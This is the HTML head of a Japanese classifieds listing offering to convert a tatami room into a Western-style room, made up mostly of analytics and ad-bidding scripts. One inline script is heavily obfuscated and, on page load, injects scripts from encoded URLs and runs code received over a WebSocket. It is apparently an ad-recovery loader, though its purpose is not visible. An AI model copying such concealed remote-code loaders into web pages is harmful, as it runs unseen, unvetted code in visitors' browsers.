

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/chiba/ser-liv/article-xebt5
body_size: 129051
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>和室→洋室に変更します。張り替えの心配なし！ (ぐみー) 蘇我のその他の無料広告・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】既存の和室を洋室に変更します！和室ですと畳の張り替え等、以外と出費がかかります。洋室に変更することで床は張り替えの心配はありません。洋室に変… (ぐみー) 蘇我のその他の無料広告・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='蘇我,その他,無料広告,無料掲載,サービス,掲示板,ジモティー' name='keywords' />
<meta content='和室→洋室に変更します。張り替えの心配なし！ (ぐみー) 蘇我のその他の無料広告・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】既存の和室を洋室に変更します！和室ですと畳の張り替え等、以外と出費がかかります。洋室に変更することで床は張り替えの心配はありません。洋室に変… (ぐみー) 蘇我のその他の無料広告・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/chiba/ser-liv/article-xebt5
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/669efeeafe9bf279275826e7/slide_1721695977852.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】既存の和室を洋室に変更します！和室ですと畳の張り替え等、以外と出費がかかります。洋室に変更することで床は張り替えの心配はありません。洋室に変… (ぐみー) 蘇我のその他の無料広告・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="VPJdWcRri3oyz1ZXkvtDk7qnusrZRipt7AufQHkaTXA04NOEuiKEssYovWY8JJKGknOMauKF931mW8/5XUJaSg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': false,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/chiba/ser-liv/article-xebt5" />
<link href="https://jmty.jp/s/chiba/ser-liv/article-xebt5" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['ser']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

